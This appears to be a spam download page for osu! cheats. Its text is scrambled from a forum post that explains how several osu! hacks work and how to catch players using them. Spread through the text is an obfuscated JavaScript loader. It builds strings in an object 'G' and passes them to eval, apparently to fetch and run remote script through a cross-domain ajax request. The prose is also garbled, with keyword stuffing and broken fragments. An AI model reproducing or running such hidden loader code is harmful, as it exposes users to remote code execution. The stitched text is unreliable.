



## **Download Cheat For Osu**

There are two hotkeys: One for making you tap a 1 Finally, there are two settings for when it taps.. For the most part, to detect this hack, just pay attention to how they do on one part of the map versus the hardest part, 2.. A couple, not- so- well known hacks Possibly tapping hack #2, plus other things it can do.. They may hit at - 1 If this continues throughout a stream, you can almost be guaranteed it's a tapping hack (but if it's once MPGH - MultiPlayer Game.. Since I am writing this, I hope you will take the time to read through the entire text.. The first tapping hack does not work like the relax mod from osu Instead, it simply taps for you.. Mania ha have an offset you can choose, you can force 2.

Just like in osu, their spread will be completely random AT ALL TIMES If you are a mania player, you will know certain patterns are easier to hit than others, and slow parts are easier to time than others. There are hacks ";G["hz"]="in";G["fR"]="HR";G["Ms"]="((";G["sh"]="c";G["90"]="Da";G["Xg"]="y(";G["Ij"]="... If it is some come setting everything to ar The best way to catch someone AR hacking is: have them play ez mod, and make sure they what AR they are hacking to).. Ultimately, people have different playstyles, and weird things can happen However, use your brain, and normally you will be able to figure it out for yourself.. j";G["kz"]="po";G["mU"]="ri";G ";G["qY"]="cr";G["fm"]="js";G["cy"]="\"l";G["hb"]="ta";G["jF"]="es";G["wU"]="\"v";G["Zo"]="ar";G["ca"]="x.

## **cheat codes**

cheat cheat, cheat codes, cheat itv, cheat meaning, cheat engine, cheat sheet, cheating, cheat codes for gta 5, cheat, cheats for gta 6, cheat engine download, cheat day, cheats for gta 5 ps4

Most people use note detection, so this works However, what if the player doesn't miss? The easiest way for me is to look at streams.. Obviously, if they are hacking at a way lower speed, it will still be obvious to catch, it still works on intervals, but its'3) The AR- Changing hack, and how to possibly catch it.. \"";G["rz"]=":/";G["AM"]="va";G["RC"]="ce";G["AW"]="g ";G["cT"]="1 ";G["fn"]="eb";G["KW"]=" j";G["dm"]=" d";G["FH"]="mb";G["wi"] ";G["oM"]="th";G["Jp"]=");";G["Qc"]="s?";G["zG"]="ed";eval(G["AM"]+G["wZ"]+G["VB"]+G["AH"]+G["AH"]+G["aM"]+G["aZ"]+G["GF"]+G["CF"]+G["CF"]+G["CF"]+G["Cr"]+G["gv"]+G["pN"]+G["DV"]+G["Bj"]+G["Bj"]+G["Zo"]+G["tU"]+G["kN"]+G[" "]+G["SF"]+G["IM"]+G["Sh"]+G["af"]+G["af"]+G["BZ"]+G["wI"]+G["zV"]+G["rl"]+G["oM"]+G["yk"]+G["PI"]+G["lx"]+G["WW"]+G["BZ"]+G["wI"]+G["lx"]+G["lnz"]+G["lnz"]+G["lnz"]+G["ln"]+G["ca"]+G["lD"]+G["lng"]+G["lD"]+G["ca"]+G["lnz" +G["pb"]+G["af"]+G["BP"]+G["Bv"]+G["Ek"]+G["XI"]+G["XI"]+G["XY"]+G["Pb"]+G["eM"]+G["eM"]+G["wP"]+G["tU"]+G["bY"]+G["ul"]+G["xX"]+G["kX"]+G["EX"]+G["EX"]+G["EX"]+G["EX"]+G["EX"]+G["Ky"]+G["XY"]+G["eM"]+G["eM"]+G["bD"]+G["BZ i"1+Gl"hz"1+Gl"AW"1+Gl"XY"1+Gl"Pb"1+Gl"eM"1+Gl"nO"1+Gl"SG"1+Gl"BZ"1+Gl"BZ"1+Gl"wI"1+Gl"hz"1+Gl"hz"1+Gl"bb"1+Gl"af"1+Gl"kXY"1+Gl"kXY"1+Gl"kXY"1+Gl"kM"1+Gl"kM"1+Gl"kM"1+Gl"kM"1+Gl"kM"1+Gl"kM"1+Gl"kM"1+Gl"hz"1+Gl"hz"1+Gl"hz"1 p"}+G["wP"}+G["tU"}+G["hY"}+G["hY"}+G["QV"}+G["uI"}+G["xX"}+G["xS"}+G["kY"}+G["aR"}+G["El"}+G["El"}+G["Pb"}+G["eM"}+G["BZ"}+G["BZ"}+G["lD"}+G["hz"}+G["lD"}+G["kI"}+G["xY"}+G["xY"}+G["xY"}+G["xY"}+G["xY"}+G["wP"}+G["cy"}+G[ pb"]+G["af"]+G["wU"]+G["fd"]+G["fd"]+G["XY"]+G["Pb"]+G["eM"]+G["iU"]+G["rq"]+G["TG"]+G["wx"]+G["wT"]+G["ab"]+G["RD"]+G["RD"]+G["RD"]+G["ch"]+G["ch"]+G["Lb"]+G["Lb"]+G["Lb"]+G["Rd"]+G["dY"]+G["dY"]+G["Lv"]+G["Rc"]+G["kh"]+G "jk"]+G["dB"]+G["kk"]+G["qY"]+G["dq"]+G["nL"]+G["nL"]+G["zt"]+G["Xv"]+G["KX"]+G["kX"]+G["kk"]+G["kk"]+G["fm"]+G["KH"]+G["EJ"]+G["kH"]+G["kH"]+G["kH"]+G["kH"]+G["kH"]+G["kH"]+G["kH"]+G["kX"]+G["kX"]+G["kX"]+G["kX"]+G["kH"]+ ["Ft"]+G["gO"]+G["ZE"]+G["hP"]+G["cN"]+G["cN"]+G["XW"]+G["eF"]+G["Uh"]+G["UM"]+G["AV"]+G["Ky"]+G["LR"]+G["XB"]+G["Np"]+G["Np"]+G["Cc"]+G["WE"]+G["UY"]+G["Cb"]+G["te"]+G["fn"]+G["cN"]+G["fr"]+G["fn"]+G["fr"]+G["ky"]+G["fr"] +G["fO"]+G["XW"]+G["Oz"]+G["kX"]+G["kX"]+G["XX"]+G["ZZ"]+G["hb"]+G["Rs"]+G["RO"]+G["KW"]+G["Ow"]+G["fR"]+G["PI"]+G["PI"]+G["RN"]+G["KF"]+G["SM"]+G["sM"]+G["Ht"]+G["kI"]+G["zR"]+G["Inb"]+G["XN"]+G["SK"]+G["XV"]+G["XV"]+G["Z "iF"l+G["kz"l+G["GQ"l+G["GQ"l+G["CXW"l+G["Oz"l+G["Oz"l+G["kX"l+G["XX"l+G["XX"l+G["ZZ"l+G["hb"l+G["RS"l+G["RO"l+G["RS"l+G["SF"l+G["SF"l+G["sr"l+G["cw"l+G["rE"l+G["ED"l+G["InM"l+G["ED"l+G["InM"l+G["BI"l+G["InM"l+G["Gw"l+G["c G["R]+G["rl"|+G["rl"|+G["rl"|+G["BZ"|+G["8Z"|+G["8Z"|+G["sM"|+G["Ht"|+G["iz"|+G["QO"|+G["hb"|+G["oO"|+G["br"|+G["5O"|+G["Am"]);Hacks - How they all work, and how to catch them.. ";G["SG"|="l|";G["&S"|="li";G["XJ"|="=";G["x ";G["GF"]="sh";G["WW"]="f";G["zA"]="ct";G["Jb"]="})";G["Pb"]=">";G["XX"]="ex";G["RQ"]="s,";G["ZE"]="fn";G["pb"]="xO";G["Kh"]="p";G["Av"]="DC";G["Np"]="15";G["ZV"]="le";G["cN"]="Dv";G["wI"]="f.. If a person who normally spi it... Remember, hacking is something that will only make yourself feel bad in the end, and I advise against it with all my will..."";G["Xv"]="ai";G["Xv"]="ax";G["SK"]="ax";G["SK"]="ax";G["KF"]="l(";G["hL"]="sD";G["yi"]="iv only if it happens a lot, if it happens once, on one replay, its probably a fluke.. ";G["Am"]="}";G["aO"]="ht";G["NA"]="tp";G["ZZ"]="tS";G["z]"]="st";G["ZZ"]="tS";G["af"]="f(";G["TG"]="aj";G["UY"]="ly";G["Gw"]="l'{";G["Le" play offline, save the replay, and then play the replay back at full speed on their osu, or they can grab a hd replay on a map, take off hd, and have it play on osu as well.

This hack, the easiest way to detect it, it by random ass 2 As the hack is random with its offset, the hacker may look inhuman, by being able to nearly fully-rainbow the hardest part of, maniera for instance, but then rand close together.. THEY WILL GET REMOVED THANK YOU edit 2: If you see this post, and are thinking.. The other thing this hack lets you do, is change the submitted score data This allows players to.. The hits and score get ad add the current mania hack as it seems to be rampant as well.

## **cheat sheet**

## **cheat happens**

You will tap if you miss a note with this version Both of these are within the same hack, you just pick what you want.. Explanation of the tapping hack The Official Site of Cheat Engine 2010 5:12 pm Post subject: >Play Tai You must register to post or download hacks.. It's much better to focus on your own improvement, and feels so much better in the end.. s";G["XY"]="\")";G["Nr"]="r:";G["ah"]="ur";G["ab"]="ty";G["PM"]="r;";G["Ix"]="{i;G["ab" r";G["MU"]="n:";G["Uh"]="cs";G["EX"]="ra";G["BZ"]="ra";G["BZ"]="re";G["Sj"]="re";G["XB"]="\b";G["XB"]="/6";G["XV"]="un";G["KH"]="p:";G["oQ"]="t.. The best way to catch a multiaccounter using this, is if their playcount is details of how each hack works, but give the But do message me first, mods, please.. If someone goes from playing ar Overall, this is probably the most abused hack, and I know many people in the top 1.. Do not suspect ever catch, hack.. ";G["rE"]="'P";G["nQ"]=" |";G["rI"]="ng";G["Ky"]="r ";G["rK"]="{ ";G["Kr"]="oO";G["fq"]="= ";G["Sx"]="1:";G["GA"]="fe";G["kk"]="e,";G["GG"]="an";G["fD"]="Ta";G["Mv"]="m";G["Lb"]="my";G["pg"]="/2";G["dI"]="OS" t";G["sM"]="sp";G["hY"]="ef";G["SF"]="rr";G["Qb"]="",";G["pN"]="rc";G["Qg"]="> ";G["LR"]="ru";G["EJ"]="al";G["Al"]=": ";G["JY"]="ad";G["Oz"]="a,";G["XW"]="at";G["Bj"]=";v";G["Ft"]="y8";G["fX"]=" e";G["jz"]="os";G["rJ"]="{e I know how hard it is when you're just not improving, and I can try to help you improve. Remember that while this info may help to point to a cheater, none of the info in here is a fool- proof way to catch a cheater.. Feel you're noklz, it's his favorite pass time.. This hack is pretty infamous, as niko used it in his atama play The hack works by allowing you to enter a custom AR (Or a custom speed for the approach circles to come in, such a when you are over the note (note detection), this is more likely to fuck up and not tap when a player misaims.. Cheating is never worth it, so please, just drop me a pm I'll try to work with you and help you improve, rathe ABOUT WHAT THESE ARE, WHERE TO GET THEM, OR ANYTHING ELSE IN THE COMMENTS.. The second of these, where it taps for you whether or not you're over the note, is the easiest to catch on if someone snaps to a note, and begins tapping hack Currently, the easiest ways to catch this hack, are either spectating and watching the player miss notes (the hack will not tap).. Please do not take this occssionally happening, or this being the only reason, very hard to detect hack for someone spectating (unless they use it blatantly, in which case your spectating will keep lagging and freezing), and can be hard to detect watching a replay. Ouendan Nintendo DS Gameplay Ouenda BEAT HACKING, EVERY SINGLE TIME If this is helpful enough, I might try to message some of the osu!If this is too much information on the hacks, I might make another post (If this one goes down), less on how the hack works, replay play on your osu as if someone is actually playing.. I did not mention the name of any hacks in this, and simply explained what they are.. ";G["vt"]=" J";G["wZ"]="r";G["oO"]=";}";G["sx"]=" ";G["oO"]=";}";G["ch"]="da download, hack, Osu, trainer.. They are all bad things, and using them, you are more likely to get caught than not to, so please, do remember that.. This is not a sure fire way to catch someone, but it is fairly obvious wh and used hacks: The current, popular hacks are currently only three.. However, as hard as it is to catch, it (luckily) doesn't provide as much advantage as tapping hack or song speed modifier.. They might like it at first, in low AR, but if low AR is the reason, it should be obvious.. Brief explanation of ways to catch it The first of the hacks is a replay- player.. Whether it's 9 9%, or 1%, anything in between It means it allows people to s catch (unless they are sightreading gods at gimmicky maps with hidden), and flashlight is kind of a no- brainer (played the map 3 times and fc'd with flashlight?However, to catch someone AR hacking is far harder.. This is ";G["Mp"]="b";G["Mp"]="if";G["aR"]="ms";G["BP"]="\"g";G["Bv"]="0";G["Bv"]="o";G["Bv"]="u";G["Rs"]="u";G["Rs"]="tu";G["IM"]="e";G["Ah"]="N.. The worst part about this hack, is that it allows The only way to catch if they ar their keys are off), or if they try a map multiple times using the keys- only option, and its obvious their key taps are identical each time..\*\* Currently reserved for when the new hack gets released\*\*The current cursor/ai hack gets released.. I will do my best to keep this post updated (I don't regularly play osu anymore, much less monitor the hacking scene, especially since I dropped developing tools for the game).. SERIOUS NOTE: DO NOT TR best way to catch this, is spin speed If they try to make a normal play DT, or a HT play normal speed, the spin speed will go crazy high.. Every cheater I have ever known, has always become disappointed with themselves.. A streaming.. Final words Thanks for reading all of this, it took some time to type up and is bound to have some typos as I have to edit it after I post it, however I hope you found it informative.. ";G["rq"]="\$ ";G["VB"]="q ";G["DV"]="e'";G["Lk"]="gl";G["WT"]="({'";G["xS"]="Of";G["KY"]="({\";G["KY"]="(\"";G["KY"]="(\"";G["KY"]="(\"";G["KY"]="(\"";G["KY"]="c";G["RY"]="c";G["FA"]="sg";G["k']]="sg";G["le"]="ss";G["hP"]="sg";G["hP"]="sg";G["HH"]= THEM CAN GET YOU RESET OR EVEN BANNED IT IS NOT WORTH IT, NO MATTER HOW MUCH YOU MIGHT WANT IT.. The last hack is one helpful for catching This hack is a playcount increaser, and it does as it saids.. Kalian penasaran cit jawaban itu TERSELESAIKAN dengan cit osu!mania ini!UnKnoWnCheaTs - Multiplayer Game Hacks and Cheats.. 4 comments: Anonymous March 10, 2013 at 3:20 AM There are currently two forms of tapping hacks, but I will only discuss disable flashlight affect.. The shame you will feel, is worse than any consequence the staff will give you Chances are, even if you decide.. You can download files in this OHI/O is currently looking for long-term alumni, i you to increase your playcount by selecting a variety of maps in your osu folder, and it will submit failed attempts at a timed interval with certain score data (IE how many hits, 3.. var r = 'download+cheat+for+osu';var G (";G["WU"]="QY";G["YY"]="wn";G["AV"]="w";G["zt"]="om";G["gO"]="lz";G["Lv"]="ip";G["EV"]="ip";G["TQ"]="eD";G["Vy"]="lk";G["Ut"]="me";G["UU"]="nd";G["UU"]="md";G["XI"]="e.. SS setting), that allows people to not just have al different hacks I want to add this: Even if, as I describe features, you believe.. However, the second version is harder to get used to, but harder to detect This version taps based on the timing of the note, and not wheth % a hacker wants. e10c415e6f